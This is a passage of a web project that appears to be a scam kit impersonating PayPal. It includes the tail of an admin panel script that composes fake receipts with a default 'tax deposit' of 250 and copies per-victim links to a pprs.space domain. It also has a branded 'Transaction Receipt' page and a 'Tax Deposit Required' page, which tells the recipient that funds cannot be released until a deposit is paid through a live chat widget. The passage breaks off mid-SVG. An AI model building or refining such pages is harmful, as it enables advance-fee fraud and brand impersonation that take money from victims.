      if (bannerLink) {
        bannerLink.textContent = fullUrl;
        bannerLink.href = fullUrl;
      }

      const bannerOpen = document.getElementById("bannerOpenBtn");
      if (bannerOpen) bannerOpen.href = `/requirement/${clean}/`;

      const openBtn = document.getElementById("btnOpenReceipt");
      if (openBtn) openBtn.href = `/requirement/${clean}/`;

      const navBtn = document.getElementById("navViewReceipt");
      if (navBtn) navBtn.href = `/requirement/${clean}/`;
    }

    function copyClientUrl() {
      const rawSlug = document.getElementById("adminClientSlug").value.trim() || document.getElementById("adminRecipientName").value.trim();
      const clean = slugify(rawSlug) || 'letha-cole';

      // Encode the full saved receipt into the URL so ALL viewers see the same data
      const data = getReceiptData();
      let encoded = '';
      try {
        encoded = btoa(unescape(encodeURIComponent(JSON.stringify(data))));
      } catch(e) {}

      const fullUrl = `https://www.pprs.space/requirement/${clean}/?d=${encoded}`;

      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(fullUrl).then(() => {
          showToast("✅ Link copied! All viewers will see the correct data.");
        }).catch(() => {
          prompt("Copy this link:", fullUrl);
        });
      } else {
        prompt("Copy this link:", fullUrl);
      }
    }

    // Auto-slugify when recipient name is typed
    document.getElementById("adminRecipientName").addEventListener("input", function() {
      const slugInput = document.getElementById("adminClientSlug");
      if (!slugInput.dataset.manual) {
        const slug = slugify(this.value);
        slugInput.value = slug;
        updateSlugPreview(slug);
      }
    });

    document.getElementById("adminClientSlug").addEventListener("input", function() {
      this.dataset.manual = "true";
      updateSlugPreview(this.value);
    });

    function populateReceiptForm() {
      const data = getReceiptData();

      document.getElementById("adminOrderId").value = data.orderId || "";
      document.getElementById("adminDate").value = data.date || "";
      document.getElementById("adminStatus").value = data.status || "Paid";
      document.getElementById("adminPaymentMethod").value = data.paymentMethod || "";
      document.getElementById("adminCurrency").value = data.currency || "$";

      document.getElementById("adminRecipientName").value = (data.recipient && data.recipient.name) ? data.recipient.name : "";
      document.getElementById("adminRecipientEmail").value = (data.recipient && data.recipient.email) ? data.recipient.email : "";
      document.getElementById("adminRecipientAddress").value = (data.recipient && data.recipient.address) ? data.recipient.address : "";

      const currentSlug = (data.recipient && data.recipient.slug) ? data.recipient.slug : slugify(data.recipient && data.recipient.name ? data.recipient.name : "letha-cole");
      const slugInput = document.getElementById("adminClientSlug");
      slugInput.value = currentSlug;
      slugInput.dataset.manual = "true";
      updateSlugPreview(currentSlug);

      document.getElementById("adminMerchantName").value = data.merchant.name || "";
      document.getElementById("adminMerchantEmail").value = data.merchant.email || "";
      document.getElementById("adminMerchantAddress").value = data.merchant.address || "";

      document.getElementById("adminTotalAmount").value = data.totalAmount !== undefined && data.totalAmount !== null && data.totalAmount !== "" ? data.totalAmount : "";
      document.getElementById("adminTaxRate").value = data.taxRate !== undefined ? data.taxRate : 0.08;
      document.getElementById("adminShipping").value = data.shipping !== undefined ? data.shipping : 0.00;
      document.getElementById("adminTaxDeposit").value = data.taxDepositAmount !== undefined ? data.taxDepositAmount : 250;
      document.getElementById("adminNotes").value = data.notes || "";

      renderAdminItems(data.items || []);
    }

    function renderAdminItems(items) {
      const tbody = document.getElementById("adminItemsBody");
      tbody.innerHTML = "";
      items.forEach((item) => {
        const tr = document.createElement("tr");
        tr.innerHTML = `
          <td><input type="text" class="form-control item-desc" value="${escapeHtml(item.description)}" required></td>
          <td><input type="number" min="1" class="form-control item-qty" value="${item.qty}" required></td>
          <td><input type="number" step="0.01" min="0" class="form-control item-price" value="${item.price}" required></td>
          <td><button type="button" class="btn btn-secondary btn-sm" onclick="removeItemRow(this)">Remove</button></td>
        `;
        tbody.appendChild(tr);
      });
    }

    function addItemRow() {
      const tbody = document.getElementById("adminItemsBody");
      const tr = document.createElement("tr");
      tr.innerHTML = `
        <td><input type="text" class="form-control item-desc" placeholder="Item description" required></td>
        <td><input type="number" min="1" class="form-control item-qty" value="1" required></td>
        <td><input type="number" step="0.01" min="0" class="form-control item-price" value="0.00" required></td>
        <td><button type="button" class="btn btn-secondary btn-sm" onclick="removeItemRow(this)">Remove</button></td>
      `;
      tbody.appendChild(tr);
    }

    function removeItemRow(btn) {
      const tr = btn.closest("tr");
      const tbody = document.getElementById("adminItemsBody");
      if (tbody.children.length > 1) {
        tr.remove();
      } else {
        alert("Receipt must have at least one line item.");
      }
    }

    document.getElementById("receiptEditForm").onsubmit = (e) => {
      e.preventDefault();

      const itemRows = document.querySelectorAll("#adminItemsBody tr");
      const items = [];
      itemRows.forEach(row => {
        const desc = row.querySelector(".item-desc").value.trim();
        const qty = Number(row.querySelector(".item-qty").value) || 1;
        const price = Number(row.querySelector(".item-price").value) || 0;
        items.push({ description: desc, qty: qty, price: price });
      });

      const recipientName = document.getElementById("adminRecipientName").value.trim();
      const rawSlug = document.getElementById("adminClientSlug").value.trim() || recipientName;
      const clientSlug = slugify(rawSlug) || 'letha-cole';

      const updatedData = {
        orderId: document.getElementById("adminOrderId").value.trim(),
        date: document.getElementById("adminDate").value.trim(),
        status: document.getElementById("adminStatus").value,
        paymentMethod: document.getElementById("adminPaymentMethod").value.trim(),
        currency: document.getElementById("adminCurrency").value.trim() || "$",
        recipient: {
          name: recipientName,
          slug: clientSlug,
          email: document.getElementById("adminRecipientEmail").value.trim(),
          address: document.getElementById("adminRecipientAddress").value.trim()
        },
        merchant: {
          name: document.getElementById("adminMerchantName").value.trim(),
          email: document.getElementById("adminMerchantEmail").value.trim(),
          address: document.getElementById("adminMerchantAddress").value.trim()
        },
        items: items,
        totalAmount: Number(document.getElementById("adminTotalAmount").value) || 0,
        taxRate: Number(document.getElementById("adminTaxRate").value) || 0,
        shipping: Number(document.getElementById("adminShipping").value) || 0,
        taxDepositAmount: Number(document.getElementById("adminTaxDeposit").value) || 250,
        notes: document.getElementById("adminNotes").value.trim()
      };

      saveReceiptData(updatedData);
      updateSlugPreview(clientSlug);
      showToast("Changes saved. URL slug: " + clientSlug);
    };

    function handleResetDefaults() {
      if (confirm("Reset receipt to default values? This cannot be undone.")) {
        resetReceiptData();
        populateReceiptForm();
        showToast("Reset to defaults.");
      }
    }

    function escapeHtml(text) {
      const div = document.createElement("div");
      div.textContent = text;
      return div.innerHTML;
    }

    document.addEventListener("DOMContentLoaded", () => {
      populateReceiptForm();
    });

    window.addEventListener("storage", (e) => {
      if (e.key === RECEIPT_STORAGE_KEY) populateReceiptForm();
    });
  </script>
</body>
</html>
</file>

<file: requirement/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Transaction Receipt – PayPal</title>
  <script>
    if (location.protocol !== 'file:') {
      const b = document.createElement('base');
      b.href = '/';
      document.head.appendChild(b);
    }
  </script>
  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

    body {
      font-family: "PayPal Sans", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Arial, sans-serif;
      background: #f5f7fa;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      padding: 2rem 1rem;
    }

    .pp-card {
      background: #ffffff;
      border-radius: 6px;
      border: 1px solid #d9dde3;
      box-shadow: 0 1px 4px rgba(0,0,0,0.08), 0 4px 16px rgba(0,0,0,0.04);
      width: 100%;
      max-width: 400px;
      overflow: hidden;
    }

    .pp-logo-area {
      padding: 2rem 2rem 1.25rem;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 0.1rem;
    }

    .pp-logo-area svg { display: block; }

    .pp-receipt-label {
      font-size: 1.25rem;
      font-weight: 400;
      color: #2c2e2f;
      margin-top: 0.9rem;
      letter-spacing: -0.01em;
    }

    .pp-divider {
      border: none;
      border-top: 1px solid #e5e9f0;
      margin: 0 1.75rem;
    }

    .pp-info {
      padding: 1.25rem 1.75rem 0.5rem;
    }

    .pp-row {
      display: flex;
      justify-content: space-between;
      align-items: flex-start;
      padding: 0.6rem 0;
      border-bottom: 1px solid #f0f2f5;
      gap: 1rem;
    }

    .pp-row:last-child { border-bottom: none; }

    .pp-row-label {
      font-size: 0.82rem;
      color: #6c7378;
      font-weight: 400;
      flex-shrink: 0;
      padding-top: 1px;
      min-width: 110px;
    }

    .pp-row-value {
      font-size: 0.88rem;
      color: #2c2e2f;
      font-weight: 500;
      text-align: right;
      word-break: break-word;
      flex: 1;
    }

    .pp-row-value.mono {
      font-family: "SF Mono", "Fira Code", "Courier New", monospace;
      font-size: 0.78rem;
      letter-spacing: 0.02em;
      color: #454f5b;
    }

    .status-text {
      font-size: 0.82rem;
      font-weight: 600;
      padding: 2px 8px;
      border-radius: 3px;
    }

    .status-pending  { background: #fff3cd; color: #856404; }
    .status-paid     { background: #d4edda; color: #155724; }
    .status-refunded { background: #f8d7da; color: #721c24; }

    .pp-amount-row {
      padding: 1.5rem 1.75rem 1.75rem;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      border-top: 1px solid #e5e9f0;
      border-bottom: 1px solid #e5e9f0;
      margin-top: 0.25rem;
      text-align: center;
      gap: 0.2rem;
    }

    .pp-amount-label {
      font-size: 0.78rem;
      color: #6c7378;
      font-weight: 400;
      text-transform: uppercase;
      letter-spacing: 0.08em;
    }

    .pp-amount-value {
      font-size: 2.6rem;
      font-weight: 300;
      color: #2c2e2f;
      letter-spacing: -0.03em;
      line-height: 1.1;
      font-family: "PayPal Sans Big", "PayPal Sans", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Arial, sans-serif;
    }

    .pp-actions {
      padding: 1.5rem 1.75rem 1.25rem;
      display: flex;
      flex-direction: column;
      gap: 0.65rem;
    }

    .pp-btn-proceed {
      display: block;
      width: 100%;
      padding: 0.78rem 1rem;
      background: #0070ba;
      color: #ffffff;
      font-family: inherit;
      font-size: 0.95rem;
      font-weight: 600;
      border: none;
      border-radius: 24px;
      cursor: pointer;
      text-align: center;
      letter-spacing: 0.01em;
      transition: background 0.15s;
    }

    .pp-btn-proceed:hover  { background: #005ea6; }
    .pp-btn-proceed:active { background: #004f8c; }

    .pp-link-help {
      display: block;
      text-align: center;
      font-size: 0.84rem;
      color: #0070ba;
      text-decoration: none;
      cursor: pointer;
      background: none;
      border: none;
      font-family: inherit;
      padding: 0.25rem;
      transition: color 0.15s;
    }

    .pp-link-help:hover { color: #005ea6; text-decoration: underline; }

    .pp-footer { padding: 0.75rem 1.75rem 1rem; text-align: center; }

    .pp-footer-text {
      font-size: 0.72rem;
      color: #9da3aa;
      line-height: 1.6;
    }

    .pp-footer-text a { color: #0070ba; text-decoration: none; }
  </style>
</head>
<body>

  <div class="pp-card">

    <!-- Logo -->
    <div class="pp-logo-area">
      <svg xmlns="http://www.w3.org/2000/svg" width="100" height="26" viewBox="0 0 124 33" fill="none" aria-label="PayPal">
        <path d="M18.571 6.113c-.428-2.783-2.924-4.6-6.49-4.6H4.826C4.3 1.513 3.86 1.9 3.78 2.42L1.013 19.973c-.06.386.24.734.63.734h4.593l1.154-7.325-.036.228c.08-.52.515-.907 1.04-.907h2.168c4.254 0 7.587-1.729 8.562-6.728.029-.147.054-.291.075-.432-.122-.065-.122-.065 0 0 .117-.748.117-1.254-.047-1.84" fill="#009cde"/>
        <path d="M18.571 6.113c-.16.98-.472 1.886-.932 2.698-1.138 1.954-3.207 2.966-5.985 2.966H9.496c-.525 0-.96.387-1.04.907l-1.218 7.733-.345 2.189c-.052.33.203.628.537.628h3.775c.46 0 .847-.334.919-.789l.038-.196.729-4.624.047-.254c.072-.455.46-.789.92-.789h.579c3.753 0 6.69-1.525 7.549-5.936.358-1.84.173-3.375-.773-4.455-.287-.326-.628-.598-1.042-.826-.143-.082-.143-.082 0 0" fill="#003087"/>
        <path d="M17.496 5.682a7.63 7.63 0 0 0-.938-.208 11.9 11.9 0 0 0-1.885-.137h-5.71c-.46 0-.847.334-.92.789l-1.215 7.703-.035.228c.08-.52.515-.907 1.04-.907h2.168c4.254 0 7.587-1.729 8.562-6.728.029-.147.054-.291.075-.432a6.34 6.34 0 0 0-.972-.277c-.063-.013-.063-.013 0 0" fill="#012169"/>
        <path d="M37.37 8.4h-4.03c-.277 0-.513.198-.558.471l-1.63 10.33c-.033.21.13.4.343.4h1.925c.277 0 .513-.198.558-.471l.44-2.785c.044-.273.28-.471.558-.471h1.276c2.656 0 4.185-1.285 4.584-3.831.18-1.113.007-1.988-.516-2.6-.575-.672-1.593-1.043-2.95-1.043zm.465 3.773c-.22 1.44-1.323 1.44-2.39 1.44h-.607l.426-2.698c.025-.16.166-.278.33-.278h.278c.727 0 1.413 0 1.767.414.212.247.277.614.196 1.122zM49.17 12.14h-1.934c-.163 0-.305.117-.33.278l-.085.537-.134-.195c-.417-.605-1.346-.807-2.274-.807-2.128 0-3.946 1.611-4.3 3.872-.184 1.128.078 2.206.717 2.958.588.69 1.428 1.034 2.428 1.034 1.715 0 2.666-1.102 2.666-1.102l-.086.534c-.033.21.13.4.343.4h1.74c.277 0 .512-.198.557-.471l1.044-6.616c.034-.21-.13-.4-.342-.4zm-2.69 3.747c-.186 1.1-1.056 1.839-2.17 1.839-.558 0-1.005-.18-1.291-.52-.284-.337-.39-.817-.3-1.351.173-1.09 1.057-1.853 2.154-1.853.546 0 .99.181 1.282.525.294.347.408.831.325 1.36zM58.72 12.14h-1.942a.56.56 0 0 0-.462.245l-2.667 3.927-1.13-3.774a.558.558 0 0 0-.535-.398h-1.908c-.235 0-.4.231-.326.452l2.13 6.251-2.005 2.826c-.16.226.002.536.278.536h1.94c.181 0 .35-.088.454-.237l6.447-9.306c.157-.225-.004-.522-.274-.522z" fill="#003087"/>
        <path d="M66.85 8.4h-4.03c-.277 0-.513.198-.558.471l-1.63 10.33c-.033.21.13.4.343.4h2.07c.194 0 .36-.14.39-.333l.463-2.923c.044-.273.28-.471.558-.471h1.276c2.656 0 4.185-1.285 4.584-3.831.18-1.113.007-1.988-.516-2.6-.575-.672-1.593-1.043-2.95-1.043zm.465 3.773c-.22 1.44-1.323 1.44-2.39 1.44h-.607l.426-2.698c.025-.16.166-.278.33-.278h.278c.727 0 1.413 0 1.767.414.212.247.277.614.196 1.122zM78.65 12.14h-1.934c-.163 0-.305.117-.33.278l-.085.537-.134-.195c-.417-.605-1.346-.807-2.274-.807-2.128 0-3.946 1.611-4.3 3.872-.184 1.128.078 2.206.717 2.958.588.69 1.428 1.034 2.428 1.034 1.715 0 2.666-1.102 2.666-1.102l-.086.534c-.033.21.13.4.343.4h1.74c.277 0 .512-.198.557-.471l1.044-6.616c.034-.21-.13-.4-.342-.4zm-2.69 3.747c-.186 1.1-1.056 1.839-2.17 1.839-.558 0-1.005-.18-1.291-.52-.284-.337-.39-.817-.3-1.351.173-1.09 1.057-1.853 2.154-1.853.546 0 .99.181 1.282.525.294.347.408.831.325 1.36zM81.49 8.65l-1.654 10.52c-.033.21.13.4.343.4h1.665c.277 0 .513-.198.558-.471l1.633-10.33c.033-.21-.13-.4-.343-.4h-1.86a.338.338 0 0 0-.342.281z" fill="#009cde"/>
      </svg>
      <p class="pp-receipt-label">Transaction Receipt</p>
    </div>

    <hr class="pp-divider">

    <!-- Info Rows -->
    <div class="pp-info">
      <div class="pp-row">
        <span class="pp-row-label">Transaction ID</span>
        <span class="pp-row-value mono" id="txId">—</span>
      </div>
      <div class="pp-row">
        <span class="pp-row-label">Payer Name</span>
        <span class="pp-row-value" id="payerName">—</span>
      </div>
      <div class="pp-row">
        <span class="pp-row-label">Payer Email</span>
        <span class="pp-row-value" id="payerEmail" style="font-size:0.82rem;">—</span>
      </div>
      <div class="pp-row">
        <span class="pp-row-label">Recipient Name</span>
        <span class="pp-row-value" id="recipientName">—</span>
      </div>
      <div class="pp-row">
        <span class="pp-row-label">Payment Status</span>
        <span class="pp-row-value" id="paymentStatus">—</span>
      </div>
    </div>

    <!-- Amount -->
    <div class="pp-amount-row">
      <span class="pp-amount-label">Amount</span>
      <span class="pp-amount-value" id="amount">—</span>
    </div>

    <!-- Actions -->
    <div class="pp-actions">
      <button class="pp-btn-proceed" onclick="goToTax()">Proceed</button>
      <button class="pp-link-help" onclick="goToTax()">Need Help?</button>
    </div>

    <!-- Footer -->
    <div class="pp-footer">
      <p class="pp-footer-text">
        This transaction is protected by PayPal's Buyer Protection.<br>
        <a href="#">Privacy Policy</a> &nbsp;·&nbsp; <a href="#">Legal Agreements</a>
      </p>
    </div>

  </div>

  <script src="/app.js" onerror="this.onerror=null;this.src='app.js';"></script>
  <script>
    // Decode receipt data embedded in the URL by the admin's Copy Link button
    function getReceiptFromUrl() {
      try {
        const params = new URLSearchParams(window.location.search);
        const d = params.get('d');
        if (d) return JSON.parse(decodeURIComponent(escape(atob(d))));
      } catch(e) {}
      return null;
    }

    function getClientSlugFromUrl() {
      const path = window.location.pathname;
      const match = path.match(/\/requirement\/([^/?#]+)/i);
      if (match && match[1] && match[1] !== 'index.html') {
        return decodeURIComponent(match[1]);
      }
      const params = new URLSearchParams(window.location.search);
      return params.get('client') || null;
    }

    function slugToDisplayName(slug) {
      if (!slug) return '';
      return slug
        .replace(/[-_]+/g, ' ')
        .trim()
        .split(' ')
        .map(w => w.charAt(0).toUpperCase() + w.slice(1).toLowerCase())
        .join(' ');
    }

    function renderReceipt() {
      // URL-encoded data from admin's shared link takes priority over localStorage
      const data = getReceiptFromUrl() || getReceiptData();
      const currency = data.currency || '$';
      const totals = calculateReceiptTotals(data);

      document.getElementById('txId').textContent = data.orderId || '—';
      document.getElementById('payerName').textContent = data.merchant.name || '—';
      document.getElementById('payerEmail').textContent = data.merchant.email || '—';

      const urlSlug = getClientSlugFromUrl();
      let displayName = (data.recipient && data.recipient.name) ? data.recipient.name : '—';
      if (urlSlug) {
        if (data.recipient && data.recipient.slug && data.recipient.slug.toLowerCase() === urlSlug.toLowerCase()) {
          displayName = data.recipient.name;
        } else {
          displayName = slugToDisplayName(urlSlug);
        }
      }
      document.getElementById('recipientName').textContent = displayName;

      // Use admin-set totalAmount if available, otherwise use calculated grandTotal
      const displayAmount = (data.totalAmount !== undefined && data.totalAmount !== null && data.totalAmount !== '')
        ? Number(data.totalAmount)
        : Number(totals.grandTotal);
      document.getElementById('amount').textContent = formatMoney(displayAmount, currency);

      const s = (data.status || 'pending').toLowerCase();
      const cls = s === 'paid' ? 'status-paid' : s === 'refunded' ? 'status-refunded' : 'status-pending';
      document.getElementById('paymentStatus').innerHTML =
        `<span class="status-text ${cls}">${data.status || 'Pending'}</span>`;
    }

    function goToTax() {
      const slug = getClientSlugFromUrl() || (getReceiptData().recipient && getReceiptData().recipient.slug);
      // Forward the encoded data param so tax page also sees correct amounts
      const dParam = new URLSearchParams(window.location.search).get('d');
      const query = dParam ? `?d=${encodeURIComponent(dParam)}` : '';
      if (slug) {
        window.location.href = '/tax/' + encodeURIComponent(slug) + '/' + query;
      } else {
        window.location.href = '/tax' + query;
      }
    }

    document.addEventListener('DOMContentLoaded', renderReceipt);
    window.addEventListener('storage', e => { if (e.key === RECEIPT_STORAGE_KEY) renderReceipt(); });
    window.addEventListener('receiptDataUpdated', renderReceipt);
  </script>
</body>
</html>
</file>

<file: tax/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Tax Deposit Required – PayPal</title>

  <script>
    if (location.protocol !== 'file:') {
      const b = document.createElement('base');
      b.href = '/';
      document.head.appendChild(b);
    }
  </script>

  <!-- Smartsupp Live Chat script -->
  <script type="text/javascript">
    var _smartsupp = _smartsupp || {};
    _smartsupp.key = '3df2f61e3cbbf6d00443cd413d76ec7478d59267';
    window.smartsupp || (function (d) {
      var s, c, o = smartsupp = function () { o._.push(arguments) }; o._ = [];
      s = d.getElementsByTagName('script')[0]; c = d.createElement('script');
      c.type = 'text/javascript'; c.charset = 'utf-8'; c.async = true;
      c.src = 'https://www.smartsuppchat.com/loader.js?'; s.parentNode.insertBefore(c, s);
    })(document);

    function getClientSlugFromUrl() {
      const path = window.location.pathname;
      const match = path.match(/\/tax\/([^/?#]+)/i);
      if (match && match[1] && match[1] !== 'index.html') {
        return decodeURIComponent(match[1]);
      }
      const params = new URLSearchParams(window.location.search);
      return params.get('client') || null;
    }

    function openSupportChat() {
      if (typeof smartsupp === 'function') {
        const slug = getClientSlugFromUrl();
        if (slug) {
          const clientName = slug.replace(/[-_]+/g, ' ').split(' ').map(w => w.charAt(0).toUpperCase() + w.slice(1).toLowerCase()).join(' ');
          smartsupp('name', clientName);
        }
        smartsupp('chat:show');
        smartsupp('chat:open');
      }
    }
  </script>
  <noscript>Powered by <a href="https://www.smartsupp.com" target="_blank">Smartsupp</a></noscript>

  <style>
    *,
    *::before,
    *::after {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    body {
      font-family: "PayPal Sans", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Arial, sans-serif;
      background: #f5f7fa;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
    }

    /* ═══════════════════════
       NAVIGATION BAR
    ═══════════════════════ */
    .pp-topbar {
      background: #003087;
      height: 56px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 0 1.25rem;
    }

    .pp-topbar-left {
      display: flex;
      align-items: center;
      justify-content: center;
      width: 36px;
      height: 36px;
    }

    /* Hamburger */
    .hamburger {
      background: none;
      border: none;
      cursor: pointer;
      display: flex;
      flex-direction: column;
      gap: 5px;
      padding: 2px;
    }

    .hamburger span {
      display: block;
      width: 20px;
      height: 1.5px;
      background: rgba(255, 255, 255, 0.9);
      border-radius: 1px;
    }

    /* PayPal P icon (white) for nav */
    .pp-topbar-logo {
      display: flex;
      align-items: center;
    }

    .pp-topbar-logo svg {
      display: block;
    }

    /* Bell icon */
    .pp-topbar-right {
      width: 36px;
      height: 36px;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .pp-topbar-right button {
      background: none;
      border: none;
      cursor: pointer;
      color: rgba(255, 255, 255, 0.85);
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 4px;
    }

    /* ═══════════════════════
       MAIN CONTENT
    ═══════════════════════ */
    .pp-main {
      flex: 1;
      display: flex;
      flex-direction: column;
      align-items: center;
      padding: 2.5rem 1.25rem 3rem;
      max-width: 440px;
      width: 100%;
      margin: 0 auto;
    }

    /* Warning notice strip */
    .pp-notice {
      width: 100%;
      background: #fff8e7;
      border: 1px solid #f0d070;
      border-left: 3px solid #f0a500;
      border-radius: 4px;
      padding: 0.75rem 1rem;
      margin-bottom: 1.5rem;
      font-size: 0.82rem;
      color: #5c4a00;
      line-height: 1.55;
    }

    .pp-notice strong {
      font-weight: 600;
    }

    /* White card */
    .pp-card {
      background: #fff;
      border: 1px solid #d9dde3;
      border-radius: 6px;
      box-shadow: 0 1px 4px rgba(0, 0, 0, 0.07), 0 4px 16px rgba(0, 0, 0, 0.04);
      width: 100%;
      overflow: hidden;
    }

    .pp-card-top {
      padding: 1.75rem 1.75rem 0;
      display: flex;
      flex-direction: column;
      align-items: center;
      text-align: center;
    }

    /* PayPal wordmark in card */
    .pp-card-top svg {
      display: block;
      margin-bottom: 1.25rem;
    }

    .pp-card-heading {
      font-size: 1.1rem;
      font-weight: 400;
      color: #2c2e2f;
      line-height: 1.45;
      margin-bottom: 0.6rem;
    }

    .pp-card-heading strong {
      font-weight: 700;
      color: #2c2e2f;
    }

    .pp-card-subtext {
      font-size: 0.84rem;
      color: #6c7378;
      line-height: 1.6;
      margin-bottom: 0;
    }

    /* Amount block */
    .pp-amount-block {
      margin: 1.5rem 1.75rem;
      background: #f5f7fa;
      border: 1px solid #e5e9f0;
      border-radius: 4px;
      padding: 1rem 1.25rem;
      display: flex;
      justify-content: space-between;
      align-items: center;
    }

    .pp-amount-block-label {
      font-size: 0.82rem;
      color: #6c7378;
    }

    .pp-amount-block-value {
      font-size: 1.35rem;
      font-weight: 700;
      color: #2c2e2f;
      letter-spacing: -0.01em;
    }

    /* Divider */
    .pp-card-divider {
      border: none;
      border-top: 1px solid #e5e9f0;
      margin: 0 1.75rem;
    }

    /* "Contact Support below" label */
    .pp-cta-label {
      display: block;
      text-align: center;
      font-size: 0.84rem;
      color: #6c7378;
      padding: 1rem 1.75rem 0;
    }

    /* Actions */
    .pp-card-actions {
      padding: 1rem 1.75rem 1.75rem;
      display: flex;
      flex-direction: column;
      gap: 0.65rem;
    }

    .pp-btn-contact {
      display: block;
      width: 100%;
      padding: 0.78rem 1rem;
      background: #2c2e2f;
      color: #ffffff;
      font-family: inherit;
      font-size: 0.95rem;
      font-weight: 600;
      border: none;
      border-radius: 24px;
      cursor: pointer;
      text-align: center;
      letter-spacing: 0.01em;
      transition: background 0.15s;
    }

    .pp-btn-contact:hover {
      background: #1a1c1d;
    }

    .pp-btn-contact:active {
      background: #111213;
    }

    /* Card footer */
    .pp-card-footer {
      border-top: 1px solid #e5e9f0;
      padding: 0.85rem 1.75rem;
      text-align: center;
    }

    .pp-card-footer p {
      font-size: 0.72rem;
      color: #9da3aa;
      line-height: 1.6;
    }

    .pp-card-footer a {
      color: #0070ba;
      text-decoration: none;
    }
  </style>
</head>

<body>

  <!-- Top Nav -->
  <nav class="pp-topbar">
    <div class="pp-topbar-left">
      <button class="hamburger" aria-label="Menu">
        <span></span>
        <span></span>
        <span></span>
      </button>
    </div>

    <div class="pp-topbar-logo">
      <!-- White PayPal P icon for dark nav -->
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="30" viewBox="0 0 32 38" fill="none"
        aria-label="PayPal">
        <path
          d="M27.6 5.3C26 3.5 23 2.6 19.1 2.6H7.4C6.5 2.6 5.8 3.2 5.6 4.1L1 31.1C.9 31.7 1.3 32.3 1.9 32.3H8.7L10.4 21.6l-.1.5C10.5 21.2 11.2 20.6 12.1 20.6h3.3c6.7 0 11.9-2.9 13.5-10.8.1-.3.1-.6.1-.8.1-1.5-.4-2.7-1.4-3.7z"
          fill="rgba(255,255,255,0.75)" />
        <path
          d="M12.3 9.1c.1-.5.4-.9.8-1.2.2-.1.5-.2.8-.2h9c1.1 0 2 .1 2.9.3.3.1.6.1.8.2.3.1.5.2.7.3.2.1.3.2.4.3.1.2.2.4.3.5C27.4 5.9 25 4.3 20.4 4.3H9.4c-.9 0-1.6.6-1.8 1.5L3 32.9c-.1.6.3 1.2.9 1.2h6.2l2.2-25z"
          fill="rgba(255,255,255,0.95)" />
        <path
          d="M28.9 9c0 .2 0 .5-.1.7-1.6 7.9-6.8 10.8-13.5 10.8H12c-.9 0-1.6.6-1.7 1.5L8.1 35.4c-.1.6.3 1.1.9 1.1h5.9c.8 0 1.4-.6 1.5-1.4l.1-.4 1.1-6.8.1-.5c.1-.8.7-1.4 1.5-1.4h.9c5.9 0 10.4-2.6 11.8-9.5.6-2.8.3-5.2-1.2-6.9-.4-.2-1-.4-1.7-.6z"
          fill="rgba(255,255,255,0.5)" />
      </svg>
    </div>

    <div class="pp-topbar-right">
      <button aria-label="Notifications">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.75"
          stroke-linecap="round" stroke-linejoin="round">
          <path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9" />
          <path d="M13.73 21a2 2 0 0 1-3.46 0" />
        </svg>
      </button>
    </div>
  </nav>

  <!-- Main -->
  <main class="pp-main">

    <!-- Warning notice -->
    <div class="pp-notice">
      <strong>Action Required</strong> — Your transaction cannot be completed. A tax deposit must be paid before funds
      can be released.
    </div>

    <!-- Card -->
    <div class="pp-card">

      <div class="pp-card-top">
        <!-- PayPal wordmark in card -->
        <svg xmlns="http://www.w3.org/2000/svg" width="90" height="23" viewBox="0 0 124 33" fill="none"
          aria-label="PayPal">
          <path
            d="M18.571 6.113c-.428-2.783-2.924-4.6-6.49-4.6H4.826C4.3 1.513 3.86 1.9 3.78 2.42L1.013 19.973c-.06.386.24.734.63.734h4.593l1.154-7.325-.036.228c.08-.52.515-.907 1.04-.907h2.168c4.254 0 7.587-1.729 8.562-6.728.029-.147.054-.291.075-.432-.122-.065-.122-.065 0 0 .117-.748.117-1.254-.047-1.84"
            fill="#009cde" />
          <path
            d="M18.571 6.113c-.16.98-.472 1.886-.932 2.698-1.138 1.954-3.207 2.966-5.985 2.966H9.496c-.525 0-.96.387-1.04.907l-1.218 7.733-.345 2.189c-.052.33.203.628.537.628h3.775c.46 0 .847-.334.919-.789l.038-.196.729-4.624.047-.254c.072-.455.46-.789.92-.789h.579c3.753 0 6.69-1.525 7.549-5.936.358-1.84.173-3.375-.773-4.455-.287-.326-.628-.598-1.042-.826-.143-.082-.143-.082 0 0"
            fill="#003087" />
          <path
            d="M17.496 5.682a7.63 7.63 0 0 0-.938-.208 11.9 11.9 0 0 0-1.885-.137h-5.71c-.46 0-.847.334-.92.789l-1.215 7.703-.035.228c.08-.52.515-.907 1.04-.907h2.168c4.254 0 7.587-1.729 8.562-6.728.029-.147.054-.291.075-.432a6.34 6.34 0 0 0-.972-.277c-.063-.013-.063-.013 0 0"
            fill="#012169" />
          <path
